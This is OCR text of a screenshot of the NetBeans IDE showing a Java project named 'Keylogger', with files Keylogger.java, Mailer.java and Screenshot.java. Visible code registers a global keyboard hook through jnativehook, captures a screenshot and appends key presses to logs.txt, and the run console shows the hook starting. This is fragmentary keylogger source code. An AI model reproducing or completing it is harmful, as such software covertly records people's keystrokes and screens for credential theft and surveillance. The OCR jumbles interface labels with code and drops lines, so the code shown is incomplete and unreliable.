 Activities NetBeans IDE 8.1 Fri Feb 23, 21:51
Home gitprojects Keylogger test
Recent
Home
Documents
Downloads
Pictures
Videos
Trash
Music
Other Locations
build build.xml dist FullScreens
hot.jpg hs_err_
pid6550.log jav
test testimage.
jpg .git .gitignore
Keylogger - NetBeans IDE 8.1
File Edit View Navigate Source Refacto Run Debug Team Tools Window Help Search (Ctrl+I)
<default con...
Keylogger.java Mailer.java Screenshot.java
Source History
Navigator
Projects
43 GlobalScreen.addNativeKeyListener(new Keylogger());
44
45 Screenshot s=new Screenshot("testimage");
46 if(s.getscreenshot())
47 System.out.println("got");
48
49 }
50
51 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
53 try{
54 fw=new FileWriter("logs.txt",true);
55 bw=new BufferedWriter(fw);
56 }
57 catch(Exception e){
58 }
59
60
61 if(nke.getKeyCode()==NativeKeyEvent.VC_SPACE)
Output - Keylogger (run)
Feb 23, 2018 9:51:41 PM java.lang.ClassLoader$NativeLibrary load
INFO: hook_get_multi_click_time [400]: XtGetMultiClickTime: 200.
Feb 23, 2018 9:51:41 PM org.jnativehook.GlobalScreen$NativeHookThr
INFO: hook_run [725]: XRecord version: 1.13.
Output Building Keylogger (run)... 70:62 INS